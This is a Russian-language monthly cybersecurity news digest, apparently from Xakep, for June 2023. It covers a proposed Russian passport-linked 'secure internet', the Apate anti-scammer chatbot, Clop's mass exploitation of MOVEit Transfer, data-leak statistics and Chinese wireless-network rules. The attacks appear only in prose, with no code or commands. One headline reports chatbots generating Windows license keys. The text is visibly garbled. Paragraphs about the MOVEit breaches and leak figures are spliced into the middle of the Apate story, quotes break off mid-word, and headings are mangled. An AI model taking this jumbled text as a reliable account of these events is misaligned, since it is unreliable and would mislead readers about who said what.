

та». Благодаря этому спецслужбы смогут легко «найти того, кто владеет этим аккаунтом».<br>• «Главной целью является обеспечение безопасности граждан. Обеспечение сохранности их персональных данных, защита от спам-рассылок, от мошенничества, от сайтов, которые называются фишинговыми, то есть воруют денеж‐ ные средства путем подмены получателя или дублирования страниц популярных сайтов.

По данным СМИ, до конца текущего года в России запустят пилотный проект защищенного интернета, в который смогут попасть только граждане страны по персональному идентифика‐ тору. В этой сети будут доступны только безопасные, проверенные сервисы, владельцы которых исполняют все требования действующего законодательства.

Зампред комитета Госдумы по информационной политике, информационным технологиям и связи Андрей Свинцов рассказал, что нужно «поменять технологию интернета», чтобы сеть стала «абсолютно прозрачной» и в нее нельзя было заходить с различных «анонимных устрой‐ ств».

Так, пользователю нужно будет зарегистрироваться по паспорту, получить личный иден‐ тификатор — и далее из любой точки мира можно будет войти в «защищенную часть интерне‐

Главное — чтобы эти технологии были безопасны и не содержали закладок, которые позволят нашим противникам вскрывать защищенную часть интернета через свои инструментарии в софте или "железе" на стадии производства. Поэтому степень и скорость внедрения технологии будет небыстрой, так как объем производства "железа" в России невелик», - сообщил Свинцов, добавив, что в настоящее время механизм реализации безопасной сети обсуждается с профессиональным сообществом — «операторами связи, про‐ изводителями российских чипов и "железа" и компаниями - разработчиками софта по кибербезопасности».

## ЧАТ-БОТ БУДЕТ ОБЩАТЬСЯ С МОШЕННИКАМИ



Группа специалистов из австралийского Университета Маккуори разрабаты‐ вает чат-бота [Apate](https://apate.ai/), который сможет выдавать себя за человека и общаться с телефонными мошенниками. Основной задачей этого ИИ‑помощника будет умышленное затягивание разговоров, чтобы мошенники потратили как можно больше времени.

Ученые говорят, что их главная цель — вовлечь мошенников в разговор и вынудить потратить время впустую, тем самым снижая количество таких звонков.



Этот проект был придуман после того, как профессор Университета Мак‐ куори Дали Каафар (Dali Kaafar) ответил на звонок скамеров и сумел продер‐ жать мошенника на линии целых сорок минут, развлекая этим своих детей за обедом. После этого Каафар быстро пришел к выводу, что, хотя троллить мошенников может быть забавно, на это уходит очень много времени.



Аналитики Microsoft [связали](https://xakep.ru/2023/06/06/moveit-clop/) массовые атаки на 0-day с вымогательской хакгруппой Clop (она же Lace Tempest, TA505, FIN11 или DEV-0950). И вскоре после этого хакеры начали выдвигать [требования](https://xakep.ru/2023/06/16/clop-moveit/) и вымогать выкуп у пострадавших компаний.

*«Я стал думать о том, что мы могли бы автоматизировать этот процесс и использовать обработку естественного языка для создания компьютеризированного чат бота, который мог бы вести правдоподобные диалоги с мошенниками», — пишет ученый.*





#### Модель развертывания

Увы, в конце июня список пострадавших [продолжил расширяться](https://xakep.ru/2023/06/28/more-clop-victims/). Так, об атаке и утечке данных сообщили представители Калифорнийского универ‐ ситета в Лос‑Анджелесе (UCLA), департамент образования Нью‑Йорка, влас‐ ти штатов Орегон и Луизиана. Причем у последних хакеры украли данные о миллионах водительских прав граждан.

Каафар и его коллеги обучали Apate на стенограммах реальных разговоров с мошенниками, взятых из телефонных звонков, электронных писем и сооб‐ щений в социальных сетях. Также исследователи тестировали Apate на реаль‐ ных мошенниках. Чтобы скамеры звонили им почаще, исследователи раз‐ мещали свои телефонные номера‑ханипоты по всему интернету, умышленно загружали их в спам‑приложения, публиковали на сайтах.

Основная цель проекта — сделать Apate достаточно «умным», чтобы он мог продержать мошенника на линии сорок минут, как это сделал сам Каафар. В настоящее время боту удается поддерживать диалог всего пять минут, но исследователи говорят, что он делает успехи.



*»*

*«Мы обнаружили, что бот довольно хорошо реагирует на некоторые сложные ситуации, с которыми мы не ожидали справиться, когда мошенники запрашивают информацию, для которой мы не обучали бота, но он адаптируется и выдает очень правдоподобные ответы», рассказывает Каафар.*

По статистике команды сервиса Kaspersky Digital Footprint Intelligence, в январе мае 2023 года зафиксировано на 33% больше случаев публикаций значимых баз данных российских компаний по сравнению с аналогичным периодом прошлого года.

За пять месяцев 2023 года на специализированных форумах было обнаружено 197 000 000 строк пользовательских данных. Из них **81 000 000** строк содержал номера телефонов, а 23 000 000 – пароли.

По мнению ученых, скоро мошенники тоже создадут, обучат и внедрят в про‐ цесс скама собственных чат‑ботов, которые будут общаться с чат‑ботами, принадлежащими поставщикам телекоммуникационных услуг. Отмечается, что сами исследователи уже ведут переговоры по поводу Apate с рядом телекоммуникационных провайдеров.

#### ПИРАТСКИХ РЕСУРСОВ ЗАБЛОКИРОВАЛ **400 000** РОСКОМНАДЗОР

В первом квартале 2023 года Роскомнадзор заблокировал 400 000 пиратских страниц – на 40% больше, чем годом ранее. При этом TelecomDaily сообщает, что количество фильмов на таких ресурсах с начала года увеличилось на 20%, а до конца 2023-го база этих сервисов вырастет на 70%.

По словам экспертов, прирост контента происходит за счет расширения ассортимента россий‐ ского популярного кино и сериалов, новинок зарубежного кино, которые не смогут выйти в про‐ кат на больших экранах, а также за счет старых кинолент.

## СОТНИ КОМПАНИЙ ПОСТРАДАЛИ ИЗ-ЗА  $\overline{\rm 5}$ АГА В MOVEI TRANSFER

#### **al Progress** MOVEit®

В начале июня разработчики решения для управления передачей файлов MOVEit Transfer [предупредили](https://xakep.ru/2023/06/05/moveit-transfer/) об опасной 0-day-уязвимости CVE-2023-34362 в своем продукте. Сообщалось, что атаки на этот баг начались еще 27 мая 2023 года.

MOVEit Transfer представляет собой решение для передачи файлов, разработанное Ipswitch, дочерней компанией американской корпорации Progress Software. Продукт позволяет компани‐ ям безопасно обмениваться файлами с партнерами и клиентами, используя SFTP, SCP и HTTP. MOVEit Transfer предлагается в виде локального решения, управляемого заказчиком, и облачной SaaS-платформы, управляемой разработчиком.

Как выяснилось, злоумышленники использовали уязвимость, чтобы раз‐ мещать на уязвимых серверах кастомные веб‑шеллы, что позволило им получить список файлов, хранящихся на сервере, скачать файлы, а также похитить учетные данные и секреты учетных записей Azure Blob Storage, вклю‐ чая параметры AzureBlobStorageAccount, AzureBlobKey и AzureBlobContainer.

Интересно, что после того, как уязвимость была исправлена, в MOVEit Transfer нашли еще ряд новых критических уязвимостей. [Новые](https://xakep.ru/2023/06/14/moveit-transfer-new-bugs/) баги были найдены во время аудита безопасности, который после массовых атак про‐ вели специалисты компании Huntress.

К настоящему моменту известно, что в ходе массовых атак на CVE-2023- 34362 были скомпрометированы сотни компаний. За прошедшие недели взлом подтвердили множество пострадавших, среди них [компания](https://xakep.ru/2023/06/09/moveit-transfer-details/) Zellis, британский поставщик решения для расчета заработной платы и управления персоналом, клиентами которой числятся Sky, Harrods, Jaguar, Land Rover, Dyson и Credit Suisse. Из‑за взлома Zellis были скомпрометированы данные ирландской авиакомпании Aer Lingus, авиакомпании British Airways, BBC, бри‐ танской аптечной сети Boots.

Также в начале месяца сообщалось, что взломы и утечки данных затронули Университет Рочестера, правительство Новой Шотландии, власти американ‐ ских штатов Миссури и Иллинойс, BORN Ontario, Ofcam, Extreme Networks, Американское терапевтическое общество, нефтегазовую компанию Shell и несколько федеральных агентств США.

Также от атаки на баг пострадала Siemens Energy — мюнхенская энер‐ гетическая компания, в которой работает 91 тысяча человек по всему миру. Хотя в настоящее время слива данных еще не произошло, Clop уже включила Siemens Energy в число пострадавших на своем сайте в даркнете, а представители компании подтвердили СМИ, что были взломаны в ходе атаки Clop.

В Siemens Energy подчеркнули, что никакие важные данные не были укра‐ дены и бизнес‑операции компании не пострадали.

#### **UPDATES**

### **SE.COM PAGE PUBLISHED**

#### SIEMENS-ENERGY.COM PAGE PUBLISHED

Вместе с Siemens Energy на сайт Clop был добавлен и другой промышленный гигант — французская Schneider Electric, которая занимается энергомаши‐ ностроением и производит оборудование для энергетических подкомплексов промышленных предприятий, объектов гражданского и жилищного стро‐ ительства, ЦОД и других отраслей.

В Schneider Electric заявляют, что после известий об уязвимости в MOVEit Transfer в компании «оперативно развернули доступные средства для защиты данных и инфраструктуры». В настоящее время ИБ‑специалисты компании расследуют последствия инцидента и заявления Clop о краже данных.

#### ДАННЫЕ ПРОДОЛЖАЮТ УТЕКАТЬ

Чаще всего размещенные на специализированных площадках сообщения указывали на утечки из сферы PETEЙЛА, IT и ФИНАНСОВ (в начале прошлого года «лидировали» рестораны и онлайн‑сервисы).



# КИТАЙ ОГРАНИЧИТ BLUETOOTH И WI-FI ВНУТРИ СТРАНЫ

Правительство Китая работает над законопроектом, который будет регули‐ ровать использование беспроводных технологий, включая Bluetooth и Wi-Fi, на территории страны.

Законопроект требует от операторов Bluetooth, Wi-Fi и любого другого вида ad hoc, mesh и беспроводных сетей внедрять системы мониторинга дан‐ ных, «продвигать основные социалистические ценности» и «придерживаться правильных политических направлений».

Пользователи, в свою очередь, должны будут «принимать меры для пре‐ дотвращения производства, копирования или распространения нежелатель‐ ной информации и противодействия ей». В случае получения такой информа‐ ции рекомендуется обращаться в компетентные органы.

Государственная канцелярия интернет‑информации КНР (CAC) уже под‐ готовила соответствующие рекомендации, адресовав их операторам «ad hoc сетей ближней связи», то есть провайдерам, которые могут использовать локальные сети для продвижения несоциалистических ценностей или кон‐ тента, нарушающего законы страны.

Ожидается, что операторы таких сетей должны будут «предотвращать и противостоять» использованию своего оборудования для распространения фальшивых новостей и незаконного контента, сразу сообщая о таких дей‐ ствиях властям.

Пользователи сетей должны будут предоставлять данные о своей реаль‐ ной личности, а сетевые операторы — собирать информацию обо всех поль‐ зователях, подключающихся к их сети, и передавать ее властям по запросу. Кроме того, операторы будут обязаны показывать предупреждения поль‐ зователям, напоминая им не злоупотреблять сетевой инфраструктурой и отговаривая их от противоправных действий. Также операторов обязуют подготовить план действий на случай непредвиденных обстоятельств.

При этом в документе CAC нет никаких указаний на то, распространяется ли этот план только на коммерческих операторов или затрагивает и вообще любые точки доступа Wi-Fi.

Также не до конца ясно, почему в документе упоминаются сети Bluetooth. Предполагается, что это может быть признаком того, что власти Китая пла‐ нируют контролировать вообще любые peer-to-peer-сети, подобные AirDrop от Apple. Ведь именно AirDrop активно использовался в Китае во время недавних массовых протестов, связанных с COVID-ограничениями.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

[Роскомнадзор](https://xakep.ru/2023/06/01/medium-block/) заблокировал Medium

Серверные [процессоры](https://xakep.ru/2023/06/05/amd-epyc-1044-days/) AMD EPYC 7002 зависают после 1044 дней работы

На орбиту доставлен спутник [Moonlighter,](https://xakep.ru/2023/06/07/moonlighter/) который взломают на DEF CON

Ради доступа к GPT-4 люди воруют плохо [защищенные](https://xakep.ru/2023/06/08/stolen-openai-tokens/) ключи API

Десятки модов для Minecraft заражены малварью [Fracturiser](https://xakep.ru/2023/06/08/fracturiser/)

Хакеры из KillNet и Anonymus Sudan заявили об атаке на Европейский [инвестиционный](https://xakep.ru/2023/06/20/killnet-eib/) банк

В Госдуме предложили создать файлообменники для пиратского контента из [недружественных](https://xakep.ru/2023/06/13/legal-piracy/) стран

Western Digital напугала [пользователей,](https://xakep.ru/2023/06/14/wdda-warning/) посоветовав сменить HDD после трех лет работы

Исследователи предложили использовать [электромагнитные](https://xakep.ru/2023/06/16/dron-emfi/) атаки для взлома дронов

ChatGPT и Google Bard [генерируют](https://xakep.ru/2023/06/19/chatgpt-grandmother/) ключи для Windows 11 Pro и 10 Pro

**FearZzZz** Непрерывно двигайся. Ад пожирает праздных. AppSec, Bug Bounty, Legal Hacking. Telegram channels: @razehell, @lockpick [vladfearzzzz@gmail.com](mailto:vladfearzzzz@gmail.com)

